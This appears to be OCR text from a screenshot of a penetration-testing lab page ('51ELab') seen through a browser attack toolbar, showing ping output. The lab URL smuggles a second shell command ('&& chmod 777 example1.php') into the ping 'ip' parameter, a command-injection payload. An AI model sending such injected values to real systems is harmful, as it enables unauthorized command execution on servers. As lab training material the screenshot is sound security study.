 51ELab »EWVD
192.168.10.117/commandexec/example1.php?ip=127.0.0.1 %26%26 chmod 777 exam
搜索
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://192.168.10.117/commandexec/example1.php?ip=127.0.0.1 %26%26 chmod 777 example1.php
Split URL
Execute
Enable Post data Enable Referrer
51ELab.com Home
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.019 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.026 ms
--- 127.0.0.1 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 999ms
rtt min/avg/max/mdev = 0.019/0.022/0.026/0.005 ms
© 51ELab 2015
CH